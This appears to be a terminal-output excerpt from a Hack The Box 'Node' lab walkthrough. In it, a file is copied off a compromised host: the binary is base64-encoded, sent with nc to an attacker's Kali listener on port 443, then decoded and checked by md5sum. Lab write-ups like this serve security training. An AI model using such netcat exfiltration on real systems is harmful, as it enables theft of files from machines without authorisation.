 tom@node:/tmp$ base64 /usr/local/bin/backup > backup.b64
tom@node:/tmp$ cat backup.b64 | nc 10.10.16.117 443
tom@node:/tmp$ md5sum /usr/local/bin/backup
f2cd106436c96a80133fcddd06206042  /usr/local/bin/backup
tom@node:/tmp$
root@Kali:~/hackthebox/node# nc -nlvp 443 > backup.b64
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.58.
Ncat: Connection from 10.10.10.58:35952.
root@Kali:~/hackthebox/node# base64 -d backup.b64 > backup
root@Kali:~/hackthebox/node# md5sum backup
f2cd106436c96a80133fcddd06206042  backup
root@Kali:~/hackthebox/node#